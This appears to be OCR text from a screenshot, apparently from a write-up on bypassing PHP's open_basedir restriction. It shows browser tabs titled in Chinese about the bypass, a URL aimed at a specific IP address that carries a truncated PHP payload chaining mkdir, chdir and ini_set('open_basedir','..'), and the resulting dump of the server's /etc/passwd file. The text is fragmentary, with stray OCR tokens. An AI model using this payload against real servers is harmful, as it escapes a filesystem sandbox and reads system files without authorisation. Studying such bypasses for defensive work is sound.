 121.40.126.133/?a=mkdir(%27
open_basedir绕过 - Google 搜
浅谈绕过open_basedir | Decade
浅谈几种Bypass open_basedir的
不安全 | 121.40.126.133/?a=mkdir(%27mi1k7ea%27);chdir(%27mi1k7ea%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%2...
CA
ABP
S
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false ntp:x:103:109::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
www:x:1000:1000::/alidata/www:/usr/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin ftp:x:105:116:ftp daemon,,,:/srv/ftp:/bin/false open_basedir:/